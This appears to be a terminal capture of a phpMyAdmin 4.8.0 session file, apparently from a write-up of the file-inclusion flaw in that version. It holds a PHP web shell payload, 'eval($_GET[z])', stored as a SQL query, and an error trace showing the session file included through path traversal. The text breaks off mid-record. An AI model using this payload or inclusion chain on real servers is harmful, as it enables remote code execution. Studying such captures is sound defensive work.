 /var/lib/php5/sessions > sudo cat sess_fvov0ts2lgmbqt6j4anb95st5h1e5chu
 PMA_token |s:16:"-GDm/]iJIPTI*urP";browser_access_time|a:1:{s:7:"default";i:1553254759;}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:
"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s:14:"userconfigwork";b:0;s:9:"menuswork";b:0
;s:7:"navwork";b:0;s:17:"savedsearcheswork";b:0;s:18:"centralcolumnswork";b:0;s:20:"designersettingswork";b:0;s:19:"exporttemplateswork";b:0;s:8:"allworks";b:0;s:4:"user";N;s:2:"db";N;}}cache|a:2:{s:13:"server_1_r
oot";a:16:{s:14:"mysql_cur_user";s:6:"root@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"p
roc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"datab
ases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:
6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1553254710;s:14:"userprefs_
type";s:7:"session";s:12:"config_mtime";i:1523069744;}}encryption_key|s:32:"
";userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1553254759;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";
a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:12:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"5f190227ce823fcf91067e7185ec534c";a:8:{s:3
:"sql";s:41:"select "<?php eval($_GET[z]); exit(); ?>"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"displ
ay_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;s:12:"display_blob";b:0;s:19:"hide_transformation";b:0;s:3:"pos";s:1:"0";s:8:"max_rows";
i:25;s:12:"repeat_cells";i:100;}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"ta
ble";s:0:"";s:8:"sqlquery";s:41:"select "<?php eval($_GET[z]); exit(); ?>"";}}prev_errors|a:1:{s:32:"2ecc4d7106c064371347c9b441e53340";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:75:"./../../../../../../lib/php5/ses
sions/sess_fvov0ts2lgmbqt6j4anb95st5h1e5chu";s:7:"*line";i:2;s:12:"*backtrace";a:1:{i:0;a:4:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;s:75:"./../../../../../..
/lib/php5/sessions/sess_fvov0ts2lgmbqt6j4anb95st5h1e5chu";}}}s:16:"*hide_location";b:0;s:9:"*number";i:8;s:9:"*string";s:0:"";s:10:"*message";s:41:"Use of undefined constant z - assumed 'z'";s:14:"*isDisplayed";b: